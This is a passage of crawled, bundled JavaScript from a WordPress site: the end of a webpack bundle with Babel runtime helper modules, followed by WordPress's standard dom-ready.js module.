/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var toPropertyKey = __webpack_require__(/*! ./toPropertyKey.js */ "../node_modules/@babel/runtime/helpers/toPropertyKey.js");
function _defineProperty(obj, key, value) {
  key = toPropertyKey(key);
  if (key in obj) {
    Object.defineProperty(obj, key, {
      value: value,
      enumerable: true,
      configurable: true,
      writable: true
    });
  } else {
    obj[key] = value;
  }
  return obj;
}
module.exports = _defineProperty, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js":
/*!***********************************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/interopRequireDefault.js ***!
  \***********************************************************************/
/***/ ((module) => {

function _interopRequireDefault(obj) {
  return obj && obj.__esModule ? obj : {
    "default": obj
  };
}
module.exports = _interopRequireDefault, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/toPrimitive.js":
/*!*************************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/toPrimitive.js ***!
  \*************************************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var _typeof = (__webpack_require__(/*! ./typeof.js */ "../node_modules/@babel/runtime/helpers/typeof.js")["default"]);
function toPrimitive(t, r) {
  if ("object" != _typeof(t) || !t) return t;
  var e = t[Symbol.toPrimitive];
  if (void 0 !== e) {
    var i = e.call(t, r || "default");
    if ("object" != _typeof(i)) return i;
    throw new TypeError("@@toPrimitive must return a primitive value.");
  }
  return ("string" === r ? String : Number)(t);
}
module.exports = toPrimitive, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/toPropertyKey.js":
/*!***************************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/toPropertyKey.js ***!
  \***************************************************************/
/***/ ((module, __unused_webpack_exports, __webpack_require__) => {

var _typeof = (__webpack_require__(/*! ./typeof.js */ "../node_modules/@babel/runtime/helpers/typeof.js")["default"]);
var toPrimitive = __webpack_require__(/*! ./toPrimitive.js */ "../node_modules/@babel/runtime/helpers/toPrimitive.js");
function toPropertyKey(t) {
  var i = toPrimitive(t, "string");
  return "symbol" == _typeof(i) ? i : i + "";
}
module.exports = toPropertyKey, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ }),

/***/ "../node_modules/@babel/runtime/helpers/typeof.js":
/*!********************************************************!*\
  !*** ../node_modules/@babel/runtime/helpers/typeof.js ***!
  \********************************************************/
/***/ ((module) => {

function _typeof(o) {
  "@babel/helpers - typeof";

  return (module.exports = _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (o) {
    return typeof o;
  } : function (o) {
    return o && "function" == typeof Symbol && o.constructor === Symbol && o !== Symbol.prototype ? "symbol" : typeof o;
  }, module.exports.__esModule = true, module.exports["default"] = module.exports), _typeof(o);
}
module.exports = _typeof, module.exports.__esModule = true, module.exports["default"] = module.exports;

/***/ })

},
/******/ __webpack_require__ => { // webpackRuntimeModules
/******/ var __webpack_exec__ = (moduleId) => (__webpack_require__(__webpack_require__.s = moduleId))
/******/ var __webpack_exports__ = (__webpack_exec__("../assets/dev/js/frontend/frontend.js"));
/******/ }
]);
//# sourceMappingURL=frontend.js.map

--- FILE ---
content_type: application/javascript
request_url: https://woodntassel.com/wp-includes/js/dist/dom-ready.js?ver=ae5bd6ca23f589f2dac7
body_size: 2348
content:
/******/ (function() { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/define property getters */
/******/ 	!function() {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = function(exports, definition) {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	!function() {
/******/ 		__webpack_require__.o = function(obj, prop) { return Object.prototype.hasOwnProperty.call(obj, prop); }
/******/ 	}();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": function() { return /* binding */ domReady; }
/* harmony export */ });
/**
 * @typedef {() => void} Callback
 *
 * TODO: Remove this typedef and inline `() => void` type.
 *
 * This typedef is used so that a descriptive type is provided in our
 * automatically generated documentation.
 *
 * An in-line type `() => void` would be preferable, but the generated
 * documentation is `null` in that case.
 *
 * @see https://github.com/WordPress/gutenberg/issues/18045
 */

/**
 * Specify a function to execute when the DOM is fully loaded.
 *
 * @param {Callback} callback A function to execute after the DOM is ready.
 *
 * @example
 * ```js
 * import domReady from '@wordpress/dom-ready';
 *
 * domReady( function() {
 * 	//do something after DOM loads.
 * } );
 * ```
 *
 * @return {void}
 */
function domReady(callback) {
  if (typeof document === 'undefined') {
    return;
  }
  if (document.readyState === 'complete' ||
  // DOMContentLoaded + Images/Styles/etc loaded, so we call directly.
  document.readyState === 'interactive' // DOMContentLoaded fires at this point, so we call directly.
  ) {
    return void callback();
  }

  // DOMContentLoaded has not fired yet, delay callback until then.
  document.addEventListener('DOMContentLoaded', callback);
}

(window.wp = window.wp || {}).domReady = __webpack_exports__["default"];
/******/ })()
;